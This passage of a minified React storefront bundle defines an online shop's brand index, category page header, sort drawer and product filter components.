a=n(87462),r=n(15861),l=n(67294),i=n(20472),o=n(45697),s=n.n(o),c=n(64593),d=n(83832),m=n(88871),u=n(5748),p=n(16550),g=n(86896),f=n(87742),h=n(16933),E=n(56554),x=n(86612),v=n(67736),y=n(93269),C=n(4813),b=n(22866),S=n(93162),_=n(22511),L=n(24728),k=n(33344),w=n(68527),T=n(11391),I=n(47335);const P=()=>{const{site:e}=(0,f.Z)(),t=e.id,n=(0,k.jC)("BrandList",{variant:t}),{root:r,itemsKey:i}=(0,_.L)(),o=(0,h.Z)(),[s,c]=l.useState([]),[d,m]=l.useState([]),[u,p]=l.useState("0-9"),g=Array.from(Array(26)).map(((e,t)=>t+65)).map((e=>String.fromCharCode(e)));(0,l.useEffect)((()=>{let e=[];null==r||r[i].forEach((t=>{"brands"===t.id&&t.categories.forEach((t=>{e.push(t)}))})),c(e.sort((function(e,t){const n=e.name.toUpperCase(),a=t.name.toUpperCase();return n<a?-1:n>a?1:0})));let t=e.filter((e=>x(e.name.charAt(0))));m(t.sort((function(e,t){const n=e.name.toUpperCase(),a=t.name.toUpperCase();return n>a?-1:n<a?1:0})))}),[]);const E=e=>{window.scrollTo({top:document.getElementById(e).offsetTop,behavior:"smooth"})},x=e=>"string"==typeof e&&""!==e.trim()&&!isNaN(e);return l.createElement(w.xu,n.container,l.createElement(w.X6,(0,a.Z)({as:"h2",fontSize:"2xl"},n.heading),"Our Top Brands"),l.createElement(w.X6,(0,a.Z)({as:"h4",fontSize:"2xl"},n.title),"All our brands"),l.createElement(I.sw,null,l.createElement(w.kC,n.flexLinks,l.createElement(w.xv,(0,a.Z)({},n.letter,{onClick:()=>{E("letter-0-9")}}),"0-9"),g.map(((e,t)=>l.createElement(w.xv,(0,a.Z)({onClick:()=>{E(`letter-${e}`)}},n.letter,{key:t}),e.toLowerCase()))))),l.createElement(I.J1,null,l.createElement(w.xv,{textAlign:"center"},"Select a number or letter to find your brand"),l.createElement(T.Ph,{paddingY:2,onChange:e=>{var t;p(e.target.value),t=`letter-${e.target.value}`,window.scrollTo({top:document.getElementById(t).offsetTop-document.querySelector("[data-el=Header-container]").offsetHeight,behavior:"smooth"})},value:u},g.map((e=>l.createElement("option",{key:`${e}`,value:e},e))))),l.createElement(w.xu,null,l.createElement(w.xu,(0,a.Z)({},n.brandRow,{id:"letter-0-9"}),l.createElement(w.xu,n.brandLetter,"0-9"),l.createElement(w.xu,n.brandItems,d.map(((e,t)=>l.createElement(w.rU,(0,a.Z)({},n.brandItem,{onClickCapture:()=>{o((0,L.Fy)(e))},href:(0,L.Fy)(e),key:t}),e.name))))),g.map(((e,t)=>{let r=s.filter((t=>t.name.charAt(0).toLowerCase()===e.toLowerCase()));return l.createElement(w.xu,(0,a.Z)({},n.brandRow,{key:t,id:`letter-${e}`}),l.createElement(w.xu,n.brandLetter,e),l.createElement(w.xu,(0,a.Z)({},n.brandItems,{css:`\n                                @media(min-width: 768px) {\n                                    column-count: ${Math.ceil(r.length/5)};\n                                    column-gap: 20px;\n                                    column-width: 200px; \n                                }\n                                @media(min-width: 1030px) {\n                                    column-count: ${Math.ceil(r.length/4)};\n                                    column-gap: 20px;\n                                    column-width: 200px; \n                                }\n                                `}),r.map(((e,t)=>l.createElement(w.rU,(0,a.Z)({},n.brandItem,{onClickCapture:()=>{o((0,L.Fy)(e))},href:(0,L.Fy)(e),key:t}),e.name)))))}))))};var A=n(54107),Z=n(47493),z=n(82736);const F=e=>{const{category:t,products:n,isSearch:i,searchQuery:o,loading:s}=e,c=(0,E.ST)(),d=(0,b.Z)(),m=(0,z.Z)(),{site:g,buildUrl:h}=((0,p.TH)(),(0,f.Z)()),x=g.id,v=(0,k.jC)("PageHeader",{variant:x}),[y,C]=(0,l.useState)(null),[S,_]=(0,l.useState)(null);(0,l.useEffect)((()=>(!u.sk&&m.isInitialized&&!i&&t&&null!=t&&t.id&&(s||L()),()=>{C(null)})),[u.sk,m.isInitialized,t]);const L=function(){var e=(0,r.Z)((function*(){const e=yield d.categoryPLPTop(null==t?void 0:t.id);e?(C(e),T(e)):C(null)}));return function(){return e.apply(this,arguments)}}(),T=function(){var e=(0,r.Z)((function*(e){const t=(new DOMParser).parseFromString(e,"text/html");let n={mobileImage:null,desktopImage:null};t.querySelector(".d-none.d-md-block img")&&(n.desktopImage=t.querySelector(".d-none.d-md-block img").dataset.src),t.querySelector(".d-block.d-md-none img")&&(n.mobileImage=t.querySelector(".d-block.d-md-none img").dataset.src),_(n),e.includes("data-scripts")&&I(e)}));return function(t){return e.apply(this,arguments)}}(),I=e=>{const t=(new DOMParser).parseFromString(e,"text/html"),n=t.querySelectorAll("script");n&&n.length>0&&n.forEach((e=>{if(!e.hasAttribute("src")){var n,a;const r=null===(n=t.querySelector('div[data-scripts="true"]'))||void 0===n?void 0:n.id,l=document.createElement("script");l.setAttribute("type","text/javascript"),l.setAttribute("id",`script-${r}`),l.setAttribute("defer",!0),l.text=e.text,null===(a=document.getElementById(`script-${r}`))||void 0===a||a.remove(),document.body.appendChild(l)}}))};return l.createElement(w.xu,{width:"100%"},l.createElement(w.Kq,{display:{base:"flex"},direction:"column",justify:"flex-start",align:"flex-start",spacing:4},!i&&!(null!=t&&t.isError)&&l.createElement(l.Fragment,null,s&&l.createElement(w.xu,{maxWidth:"container.xxxl",padding:3,mx:{base:"auto",lg:"auto"},style:{width:"100%",margin:"auto",paddingLeft:"16px",paddingRight:"16px"}},l.createElement(A.Od,{width:32,height:4,marginBottom:0})),!s&&(null==t?void 0:t.parentCategoryTree)&&l.createElement(w.xu,(0,a.Z)({padding:3},v.container),l.createElement(Z.Z,{categories:null==t?void 0:t.parentCategoryTree})),null!=t&&t.c_composableFullWidthSlot?l.createElement(l.Fragment,null,s&&l.createElement(w.xu,{maxWidth:"container.xxxl",mx:{base:"auto",lg:"auto"},style:{width:"100%",margin:"auto",paddingLeft:"16px",paddingRight:"16px"}},l.createElement(A.Od,{width:"100%",height:20,marginBottom:4})),!s&&y&&l.createElement(w.xu,(0,a.Z)({"data-selenium-id":"plp-hero-banner"},v.categoryBannerFull,{dangerouslySetInnerHTML:{__html:y}}))):l.createElement(w.xu,(0,a.Z)({},v.container,{mx:"auto !important"}),S&&null!==S.desktopImage&&l.createElement(w.kC,v.categoryBanner,l.createElement(w.xu,{display:{base:"none",md:"block"},width:"100%"},l.createElement("img",{width:"100%",height:"auto",src:"https://"+c._config.sfraHost+S.desktopImage}))),l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,(0,a.Z)({},v.heading,{"data-selenium-id":"plp-page-header"}),!s&&l.createElement(w.X6,(0,a.Z)({as:"h1"},v.title,{textTransform:"uppercase",size:"xl",textAlign:"center",marginRight:2}),null!=t&&t.description?l.createElement(l.Fragment,null,`${null==t?void 0:t.description}`):l.createElement(l.Fragment,null,`${(null==t?void 0:t.name)||""}`)),s&&l.createElement(l.Fragment,null,l.createElement(A.Od,{isLoaded:!s,marginBottom:4,height:8,alignSelf:"center",width:48}),l.createElement(A.Od,{isLoaded:!s,marginBottom:2,height:4,alignSelf:"center",width:"33%"}),l.createElement(A.Od,{isLoaded:!s,marginBottom:2,height:4,alignSelf:"center",width:"25%"}),l.createElement(A.Od,{isLoaded:!s,marginBottom:2,height:4,alignSelf:"center",width:"20%"})),!s&&y&&""!==y&&l.createElement(w.xu,(0,a.Z)({},v.description,{sx:{p:{textAlign:"LC"===x?"left":"center",fontSize:["CUM","PT"].includes(x)?"16px":"14px"},a:{textAlign:"LC"===x?"left":"center",fontSize:["PT"].includes(x)?"14px":"12px"},"strong a":{fontSize:["CUM","PT"].includes(x)?"16px":"14px"},"p:not(:last-of-type)":{textAlign:"LC"===x?"left":"center",marginBottom:"24px"},ul:{marginY:"24px",textAlign:"LC"===x?"left":"center",listStyleType:"none",display:"flex",flexDirection:"row",flexWrap:"wrap",justifyContent:"LC"===x?"flex-start":"center"},"li + li:before":{content:'"-"',paddingX:"6px"},"li a":{fontSize:["PT"].includes(x)?"14px":"12px",textAlign:"LC"===x?"left":"center",fontWeight:"700",textDecoration:"underline"}},dangerouslySetInnerHTML:{__html:y}})))),S&&null!==S.mobileImage&&l.createElement(w.kC,v.categoryBanner,l.createElement(w.xu,{display:{base:"block",md:"none"},width:"100%"},l.createElement("img",{width:"100%",height:"auto",src:"https://"+c._config.sfraHost+S.mobileImage}))))),i&&l.createElement(l.Fragment,null,s&&l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,(0,a.Z)({},v.heading,{"data-selenium-id":"plp-page-header"}),l.createElement(l.Fragment,null,l.createElement(A.Od,{isLoaded:!s,marginBottom:4,height:8,alignSelf:"center",width:"40%"})))),!s&&(null==n?void 0:n.total)>0&&l.createElement(w.kC,(0,a.Z)({align:"left"},v.container,{my:4,"data-selenium-id":"search-results-page-header"}),!s&&i&&l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,v.heading,l.createElement(w.X6,(0,a.Z)({as:"h1"},v.title,{textTransform:"uppercase",size:"xl",textAlign:"center",marginRight:2}),null==n?void 0:n.total,' Results for "',o,'"')))),!s&&0===(null==n?void 0:n.total)&&l.createElement(w.kC,(0,a.Z)({align:"left"},v.container,{my:4}),!s&&i&&l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,v.headingNoResults,l.createElement(w.xv,(0,a.Z)({},v.titleNoResults,{textAlign:"center",marginRight:2}),"Sorry, we couldn't find any matching results for \"",o,'"'))))),!i&&!s&&0===(null==n?void 0:n.total)&&l.createElement(l.Fragment,null,l.createElement(w.kC,(0,a.Z)({align:"left"},v.container),l.createElement(w.kC,{align:"left",width:"100%"},l.createElement(w.kC,v.headingNoResults,l.createElement(w.xv,(0,a.Z)({},v.titleNoResults,{textAlign:"center",marginRight:2}),"Sorry, we couldn't find any matching results")))))))};var R=n(39731),O=n(17502),B=n(15193),U=n(9680),M=n(59876),j=n(65155);const $=e=>{const{isOpen:t,onClose:n,onSortChange:r,products:i,refinements:o}=e,{site:s}=(0,f.Z)(),c=s.id,d=(0,k.jC)("ProductList",{variant:c}),[m,{stringify:u}]=(0,j.lr)(),[p,g]=(0,l.useState)(null);return(0,l.useEffect)((()=>{g(m.sort)}),[o.sort]),l.createElement(O.dy,{isOpen:t,onClose:n,motionPreset:"slideInBottom",scrollBehavior:"inside"},l.createElement(O.P1,null),l.createElement(O.sc,{marginTop:0,maxWidth:{base:"92%",sm:"sm",md:"500px"}},l.createElement(O.OX,{display:"flex",alignItems:"center",paddingY:{base:"21px",md:"29px"},paddingX:{base:"16px",md:"40px"},boxShadow:"none"},l.createElement(w.X6,d.drawerHeading,"Sort By"),l.createElement(B.hU,(0,a.Z)({},d.drawerCloseIcon,{onClick:n,icon:l.createElement(M.Tw,{boxSize:"14px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"}))),l.createElement(O.Ng,{"data-selenium-id":"plp-sort-options",paddingTop:"0 !important",paddingBottom:{base:"24px",md:"32px"},paddingX:{base:"16px",md:"40px"}},i.sortingOptions.map(((e,t)=>l.createElement(w.xu,{key:t,paddingY:"8px"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:c,value:e.id,onChange:()=>{g(e.id)},isChecked:p===e.id},l.createElement(w.xv,{fontSize:"sm"},e.label)))))),l.createElement(O.ze,{paddingY:{base:4,md:8},paddingX:{base:4,md:10}},l.createElement(B.zx,{"data-selenium-id":"plp-sort-submit",variant:"primary",site:s.id,fontSize:"CUM"==s.id?"14px":"16px",width:"full",minHeight:"LC"==s.id?"56px":"52px",size:"lg",onClick:()=>{r(p),n()}},"Sort Results"))))};var H=n(23279),N=n.n(H),q=n(94090);const V=e=>{var t;const{products:n,refinements:r,onFilterChange:i}=e,{site:o}=(0,f.Z)(),s=o.id,c=(0,k.jC)("ProductList",{variant:s}),[d,u]=(null==n||null===(t=n.refinements)||void 0===t||t.find((e=>"price"===e.attributeId)),(0,l.useState)([])),p={cgid:"Category",price:"Price",brand:"Brand",c_size:"Size",c_color:"Colour","c_group-gender":"Gender",c_turntoAverageRating:"Rating"};return(0,l.useEffect)((()=>{let e=[];null!=n&&n.selectedRefinements&&Object.keys(null==n?void 0:n.selectedRefinements).length>0&&Object.keys(n.selectedRefinements).map(((t,a)=>{const r=n.selectedRefinements[t].split("|");null==r||r.forEach((n=>{const a={uiLabel:n,value:t,apiLabel:n};"htype"!==a.value&&"cgid"!==a.value&&e.push(a)}))})),u(e)}),[n]),l.createElement(w.Eq,{direction:"row",display:"flex",flexWrap:"wrap",align:"center","data-testid":"sf-selected-refinements"},d&&d.map(((e,t)=>l.createElement(l.Fragment,{key:t},!["orderable_only"].includes(e.value)&&l.createElement(w.Uc,null,l.createElement(w.xu,{marginLeft:0,marginRight:1},l.createElement(B.zx,(0,a.Z)({},c.refinementBarPill,{iconSpacing:2,rightIcon:l.createElement(R.Tw,{color:"#101111",boxSize:4,mr:"-7px",mb:"-6px",mx:"0.1px"}),onClick:()=>{(e=>{let t=r;["c_color","brand","c_group-gender","c_size"].includes(e.value)&&(Array.isArray(t.refine[e.value])?t.refine[e.value]=t.refine[e.value].filter((t=>t!==e.apiLabel)):delete t.refine[e.value]),["price","c_turntoAverageRating"].includes(e.value)&&delete t.refine[e.value],i(t)})(e)}}),"c_color"===e.value&&l.createElement(w.xu,{marginRight:2,height:"15px",width:"15px",borderRadius:"15px",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundColor:"assorted"!==e.uiLabel.toLowerCase()&&"none"!==e.uiLabel.toLowerCase()&&S.Mn[e.uiLabel.toLowerCase()],backgroundImage:("assorted"===e.uiLabel.toLowerCase()||"none"===e.uiLabel.toLowerCase())&&`url(${(0,m.Vh)(S.Mn[e.uiLabel.toLowerCase()])})`}),l.createElement(w.xu,{style:{display:"flex",alignItems:"center",textTransform:["c_color","c_group-gender"].includes(e.value)?"capitalize":"none"}},["price","c_size","c_turntoAverageRating","c_group-gender"].includes(e.value)&&l.createElement(l.Fragment,null,p[e.value],": "),!["c_size","price","c_group-gender"].includes(e.value)&&l.createElement(l.Fragment,null,e.uiLabel),["c_group-gender"].includes(e.value)&&l.createElement(l.Fragment,null,S.nT[e.uiLabel]),["price"].includes(e.value)&&l.createElement(l.Fragment,null,((e,t)=>{var a;let r=null==n||null===(a=n.refinements)||void 0===a?void 0:a.find((t=>t.attributeId===e));if(r){let e=r.values.find((e=>e.value===t));if(e)return e.label}return t})(e.value,e.uiLabel)),["c_size"].includes(e.value)&&l.createElement(l.Fragment,null,e.uiLabel.toUpperCase()),["c_turntoAverageRating"].includes(e.value)&&l.createElement(l.Fragment,null,l.createElement(R.r7,{boxSize:3,mx:0,mb:"1px"}))))))))))};var Y=n(68133),D=n(4612);const G=({filter:e,handleSearchResults:t,siteId:n})=>{const i=(0,g.Z)(),o=(0,l.useRef)(),s=(0,k.jC)("SearchRefinements",{variant:n}),c=N()((n=>{var a;const r=[];null===(a=e.values)||void 0===a||a.filter((e=>e.hitCount>0)).map((e=>{e.value.toLowerCase().includes(n.toLowerCase().trim())&&r.push(e.value)})),t(n,r)}),300),d=function(){var e=(0,r.Z)((function*(e){const t=e.target.value;c(t)}));return function(t){return e.apply(this,arguments)}}();return l.createElement(w.kC,s.refinementSearchHeader,l.createElement(D.BZ,{width:{base:"100%"},backgroundColor:"white",paddingBottom:"16px"},l.createElement(D.Z8,{pointerEvents:"none",minHeight:"LC"===n?"50px":11},l.createElement(R.W1,{width:"16px",height:"16px",marginLeft:"4px"})),l.createElement(D.II,(0,a.Z)({autoComplete:"off",id:"search-input",onChange:e=>d(e)},s.refinementSearchInput,{placeholder:"PT"===n?i.formatMessage({id:"product_list.drawer.field.placeholder.search",defaultMessage:[{type:0,value:"Search"}]}):i.formatMessage({id:"product_list.drawer.field.placeholder.search_brands",defaultMessage:[{type:0,value:"Search brands"}]}),type:"search",ref:o,variant:"filled"}))))};G.propTypes={filters:s().array,handleSearchResults:s().func,siteId:s().string};const X=G,W=e=>{const{refinement:t,selectedValues:n,onFilterChange:a}=e,{site:r,buildUrl:i}=(0,f.Z)(),o=r.id,[s,c]=((0,k.jC)("PageHeader",{variant:o}),(0,l.useState)(("string"==typeof n?[n]:n)??[])),[d,m]=(0,l.useState)(""),[u,p]=(0,l.useState)([]),[g,h]=(0,l.useState)(!1),E=e=>{h(!0),s.includes(e)?c(s.filter((t=>t!==e))):c([...s,e])};return(0,l.useEffect)((()=>{g&&a(t.attributeId,s,!0)}),[s]),(0,l.useEffect)((()=>{JSON.stringify(s)!==JSON.stringify(n)&&c(("string"==typeof n?[n]:n)??[])}),[n]),l.createElement(l.Fragment,null,"brand"===t.attributeId&&"OK"!=o&&l.createElement(X,{filter:t,handleSearchResults:(e,t)=>{m(e),p(t)},siteId:o}),l.createElement(w.xu,{width:"100%"},t&&t.values&&t.values.length>0&&t.values.map(((e,n)=>d.length>=1&&0==u.length?0===n&&l.createElement(w.kC,{alignItems:"center",justifyContent:"center"},l.createElement(R.W1,{boxSize:"6",marginRight:2}),l.createElement(w.xu,{as:"span",fontFamily:`${o}.primary`,fontWeight:"semibold"},"No results found")):d.length>=1&&u.length>0?u.includes(e.value)&&l.createElement(w.xu,{key:n,paddingY:"8px",marginTop:"0px !important"},l.createElement(Y.XZ,{size:"lg",spacing:"10px",variant:o,isChecked:s.includes(e.value),onChange:()=>{E(e.value)}},l.createElement(w.xv,{fontSize:"sm"},"c_group-gender"===t.attributeId?S.nT[e.label]:e.label," (",e.hitCount,")"))):l.createElement(w.xu,{key:n,paddingY:"8px",marginTop:"0px !important"},l.createElement(Y.XZ,{size:"lg",spacing:"10px",variant:o,isChecked:s.includes(e.value),onChange:()=>{E(e.value)}},l.createElement(w.xv,{fontSize:"sm"},"c_group-gender"===t.attributeId?S.nT[e.label]:e.label," (",e.hitCount,")")))))))},K=e=>{const{refinement:t,selectedValues:n,onFilterChange:a}=e,{site:r,buildUrl:i}=(0,f.Z)(),o=r.id,[s,c]=((0,k.jC)("PageHeader",{variant:o}),(0,l.useState)(null)),[d,m]=(0,l.useState)(!1);return(0,l.useEffect)((()=>{JSON.stringify(s)!==JSON.stringify(n)&&c(n??null)}),[n]),(0,l.useEffect)((()=>{d&&a(t.attributeId,s,d)}),[s]),l.createElement(w.xu,{width:"100%"},t&&t.values&&t.values.length>0&&t.values.map(((e,n)=>l.createElement(w.xu,{key:n,paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Ee,{value:s??!1},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:o,onChange:()=>{var t;t=e.value,m(!0),c(t)},isChecked:s===e.value},l.createElement(w.xv,{fontSize:"sm",display:"flex",alignItems:"center"},e.label,"c_turntoAverageRating"===t.attributeId&&l.createElement(R.r7,{boxSize:4,mx:1,mb:"1px"}),"brand"===t.attributeId&&l.createElement(l.Fragment,null,"(",e.hitCount,")"))))))))},J=e=>{const{refinement:t,selectedValues:n,onFilterChange:r}=e,{site:i,buildUrl:o}=(0,f.Z)(),s=i.id,c=(0,k.jC)("SwatchGroup",{variant:"circle",disabled:!1}),[d,u]=(0,l.useState)(("string"==typeof n?[n]:n)??[]),[p,g]=(0,l.useState)(!1);return(0,l.useEffect)((()=>{p&&r(t.attributeId,d,p)}),[d]),(0,l.useEffect)((()=>{JSON.stringify(d)!==JSON.stringify(n)&&u(("string"==typeof n?[n]:n)??[])}),[n]),l.createElement(w.kC,{alignItems:"center",flexWrap:"wrap",rowGap:4,columnGap:"1px"},t&&t.values&&t.values.length>0&&t.values.map(((e,t)=>{const n=d.includes(e.label);return e.presentationId&&l.createElement(w.xu,{key:t},l.createElement(w.Ug,{onClick:()=>{return t=e.label,g(!0),void(d.includes(t)?u(d.filter((e=>e!==t))):u([...d,t]));var t},cursor:"pointer"},l.createElement(B.zx,{paddingY:"7px",paddingX:2,height:"auto",minWidth:"82px",minHeight:"35px",backgroundColor:n?"OK"===s?"#F7F7F7":"PT"===s?"transparent":"#F6F6F7":"transparent",borderColor:n&&"PT"===s?"#E3E3E3":"transparent","aria-checked":n,variant:"outline",marginRight:0,justifyContent:"flex-start"},l.createElement(w.M5,(0,a.Z)({},c.swatchButton,{width:{base:"18px",md:"19px"},height:{base:"18px",md:"19px"},minWidth:{base:"18px",md:"19px"},marginRight:"8px",border:"white"===e.label.toLowerCase()&&"1px solid #E1E3E4"}),l.createElement(w.xu,{marginRight:0,height:"100%",width:"100%",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundColor:"assorted"!==e.presentationId.toLowerCase()&&"none"!==e.presentationId.toLowerCase()&&S.Mn[e.presentationId.toLowerCase()],backgroundImage:("assorted"===e.presentationId.toLowerCase()||"none"===e.presentationId.toLowerCase())&&`url(${(0,m.Vh)(S.Mn[e.presentationId.toLowerCase()])})`})),l.createElement(w.xv,{display:"flex",alignItems:"center",color:"OK"===s||"PT"===s?"#5B5C5C":"#595D5F",fontFamily:`${s}.primary`,fontSize:"xs",fontStyle:"normal",fontWeight:"400",lineHeight:"1.6",textTransform:"capitalize",marginBottom:"1px"},`${e.label}`))))})))};var Q=n(92684);const ee=e=>{const{refinement:t,selectedValues:n,onFilterChange:r}=e,{site:i,buildUrl:o}=(0,f.Z)(),s=i.id,c=(0,k.jC)("SizeRefinements",{variant:s}),d=(0,Q.Sx)({base:"71.75px",md:"77.6px"}),[m,u]=(0,l.useState)(("string"==typeof n?[n]:n)??[]),[p,g]=(0,l.useState)(!1);return(0,l.useEffect)((()=>{r(t.attributeId,m,p)}),[m]),(0,l.useEffect)((()=>{JSON.stringify(m)!==JSON.stringify(n)&&u(("string"==typeof n?[n]:n)??[])}),[n]),l.createElement(l.Fragment,null,l.createElement(w.MI,{templateColumns:`repeat(auto-fit, ${d})`,spacing:"8px"},Array.isArray(m)&&t&&t.values&&t.values.length>0&&t.values.map(((e,t)=>{const n=m.includes(e.value),r=n?c.sizeButtonSelected:c.sizeButton;return l.createElement(B.zx,(0,a.Z)({key:t},r,{variant:"outline",onClick:()=>{var t;t=e.value,g(!0),m.includes(t)?u(m.filter((e=>e!==t))):u([...m,t])},"aria-checked":n,marginBottom:0,marginRight:0}),l.createElement(w.xu,c.sizeButtonLabel,e.label))}))))},te=e=>{const{selected:t,onFilterChange:n,isSearch:a}=e,{site:i,buildUrl:o}=(0,f.Z)(),s=i.id,c=(0,k.jC)("PageHeader",{variant:s}),{root:d,itemsKey:m}=(0,_.L)(),[p,g]=(0,l.useState)(!0),[h,E]=(0,l.useState)(null),[x,v]=(0,l.useState)([]),[y,C]=(0,l.useState)([]),[b,S]=(0,l.useState)(null),[L,T]=(0,l.useState)(0),[I,P]=(0,l.useState)(null),[A,Z]=(0,l.useState)([]);(0,l.useEffect)((0,r.Z)((function*(){if(!u.sk){const e=yield z();v(e[0]),C(e[1]),E(t),g(!1)}})),[null==d?void 0:d[m]]),(0,l.useEffect)((()=>{"ALL_VALUES"!==h&&null!=h?(B(h),M(h),O(h),n("cgid",h,!p)):S(null)}),[h]);const z=()=>{let e=[],t=[];return null==d||d[m].forEach((n=>{Object.hasOwn(n,"c_hiddenInPLPFilter")&&n.c_hiddenInPLPFilter||e.push(F(n,t))})),[e,t]},F=(e,t)=>{let n={id:e.id,name:e.name,parentCategoryId:e.parentCategoryId,parentCategoryTree:e.parentCategoryTree,level:e.parentCategoryTree.length,categories:[]};return e.categories&&e.categories.length>0&&e.categories.forEach((e=>{Object.hasOwn(e,"c_hiddenInPLPFilter")&&e.c_hiddenInPLPFilter||n.categories.push(F(e,t))})),t.push(n),n},O=e=>{let t=y.filter((t=>e===t.id));t&&t.length>0&&(S(t[0]),t[0].categories.length>0?T(t[0].level):T(t[0].level-1))},B=e=>{let t=y.filter((t=>e===t.id));if(t&&t.length>0){let e=y.filter((e=>t[0].parentCategoryId===e.id));P(e&&e.length>0?e[0]:null)}else P(null)},M=e=>{let t=y.filter((t=>e===t.id));Z(t&&t.length>0&&t[0].categories.length>0?t[0].categories:[])};return l.createElement(w.xu,{width:"100%"},0===L&&a&&l.createElement(U.Ee,{onChange:e=>{E(e)},value:h},l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:!h||"ALL_VALUES"===h,value:"ALL_VALUES",onClick:()=>{"ALL_VALUES"===(null==b?void 0:b.id)&&E("ALL_VALUES")}},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal",onClick:()=>{"ALL_VALUES"===(null==b?void 0:b.id)&&E("ALL_VALUES")}},"All Categories")))),0===L&&x&&l.createElement(l.Fragment,null,l.createElement(U.Ee,{onChange:e=>{E(e)},value:null==b?void 0:b.id},x.map(((e,t)=>l.createElement(w.xu,{key:t,paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:(null==b?void 0:b.id)===e.id&&"ALL_VALUES"!==h,value:e.id,onClick:()=>{(null==b?void 0:b.id)===e.id&&(B(e.id),M(e.id),O(e.id))}},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal",onClick:()=>{(null==b?void 0:b.id)===e.id&&(B(e.id),M(e.id),O(e.id))}},e.name))))))),L>0&&b&&b.categories.length>0&&l.createElement(l.Fragment,null,L>0&&l.createElement(w.rU,{onClick:()=>{T(L-1),b.parentCategoryTree[b.parentCategoryTree.length-2]&&E(b.parentCategoryTree[b.parentCategoryTree.length-2].id)},display:"flex",alignItems:"center",_hover:{textDecoration:"none"},paddingY:2},l.createElement(R.wy,{width:"20px",height:"20px",marginRight:2,color:"OK"===s||"PT"===s?"#5B5C5C":"#595D5F"}),l.createElement(w.xv,c.linkRefinement,"All ",b.parentCategoryTree[b.parentCategoryTree.length-2]?b.parentCategoryTree[b.parentCategoryTree.length-2].name:"Categories")),b.categories.map(((e,t)=>l.createElement(l.Fragment,{key:t},l.createElement(U.Ee,{onChange:()=>{E(e.id)},value:b.id},0===t&&l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:b.id===e.id&&"ALL_VALUES"!==h,value:b.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"bold"},"All ",b.parentCategoryTree[b.parentCategoryTree.length-1]?b.parentCategoryTree[b.parentCategoryTree.length-1].name:b.name))),l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:b.id===e.id&&"ALL_VALUES"!==h,value:e.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal"},e.name)))))))),L>0&&I&&0===b.categories.length&&l.createElement(l.Fragment,null,L>0&&l.createElement(w.rU,{onClick:()=>{T(L-1),I.parentCategoryTree[I.parentCategoryTree.length-2]&&E(I.parentCategoryTree[I.parentCategoryTree.length-2].id)},display:"flex",alignItems:"center",_hover:{textDecoration:"none"},paddingY:2},l.createElement(R.wy,{width:"20px",height:"20px",marginRight:2,color:"OK"===s||"PT"===s?"#5B5C5C":"#595D5F"}),l.createElement(w.xv,c.linkRefinement,"All ",I.parentCategoryTree[I.parentCategoryTree.length-2]?I.parentCategoryTree[I.parentCategoryTree.length-2].name:"Categories")),I.categories.map(((e,t)=>l.createElement(l.Fragment,{key:t},l.createElement(U.Ee,{onChange:e=>{E(e)},value:b.id},0===t&&l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:I.id===e.id&&"ALL_VALUES"!==h,value:I.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"bold"},"All ",I.name))),l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:b.id===e.id&&"ALL_VALUES"!==h,value:e.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal"},e.name)))))))))};n(96486);const ne=e=>{const{category:t,refinement:n,selectedValues:a,onFilterChange:r,isSearch:i}=e,{site:o,buildUrl:s}=(0,f.Z)(),c=o.id;return(0,k.jC)("PageHeader",{variant:c}),l.createElement(w.xu,{width:"100%"},l.createElement(te,{isSearch:i,selected:a.length>0?a:"ALL_VALUES",onFilterChange:r}))},ae=e=>{const{refinements:t,products:n,category:i,onFilterChange:o,isSearch:s}=e,{site:c}=(0,f.Z)(),d=c.id,m=(0,k.jC)("ProductList",{variant:d}),u=(0,E.ST)(),[p,{stringify:g}]=(0,j.lr)(),[h,v]=(0,l.useState)(t),[y,C]=(0,l.useState)(n),[b,S]=(0,l.useState)(n.total||0),[_,L]=(0,l.useState)(!1),[T,I]=(0,l.useState)(!1),P=(e,n,a,r)=>{let l=t;r&&"cgid"===e&&n!==t.refine[e]&&(l.refine={cgid:n}),a||null!==n||delete l.refine[e],l.refine[e]=n,a&&n&&0===n.length&&delete l.refine[e],"ALL_VALUES"===n&&delete l.refine[e],l.refine.orderable_only=!0,v(l),r&&A(l)},A=N()((e=>Z(e)),700),Z=function(){var e=(0,r.Z)((function*(e){L(!0);let t=(0,x.Qc)(g(e),!1);const n=yield u.shopperSearch.productSearch({parameters:t});S(n.total),C(n),L(!1)}));return function(t){return e.apply(this,arguments)}}();return 